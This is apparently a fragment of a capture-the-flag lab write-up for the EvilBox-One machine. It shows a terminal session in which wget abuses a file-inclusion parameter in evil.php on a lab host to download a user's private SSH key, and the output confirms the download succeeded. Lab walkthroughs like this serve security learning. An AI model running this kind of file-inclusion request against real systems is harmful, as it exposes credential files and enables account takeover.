 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/EvilBox-One]
└─$ wget http://10.0.2.51/secret/evil.php?command=/home/mowree/.ssh/id_rsa -O id_rsa
--2023-05-07 21:56:56--  http://10.0.2.51/secret/evil.php?command=/home/mowree/.ssh/id_rsa
Connecting to 10.0.2.51:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1743 (1.7K) [text/html]
Saving to: ‘id_rsa’
id_rsa                          100%[=======================================================>]   1.70K  --.-KB/s    in 0s
2023-05-07 21:56:56 (125 MB/s) - ‘id_rsa’ saved [1743/1743]